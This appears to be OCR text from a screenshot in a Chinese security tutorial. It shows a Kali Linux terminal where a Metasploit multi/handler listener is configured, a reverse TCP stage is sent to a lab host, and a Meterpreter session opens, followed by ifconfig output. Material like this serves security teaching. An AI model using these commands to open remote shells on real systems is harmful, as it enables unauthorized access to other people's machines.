 应用程序 位置 终端 星期六 13:28 1 zh
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.105:1234
[*] Sending stage (179779 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.1.105:1234 192.168.1.114:1030) at 2
018-03-24 13:28:13 +0800
meterpreter >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.105 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe41:fccb prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:41:fc:cb txqueuelen 1000 (Ethernet)
RX packets 1552 bytes 867727 (847.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 582 bytes 42812 (41.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 24317 bytes 11486804 (10.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24317 bytes 11486804 (10.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
debian
信安之路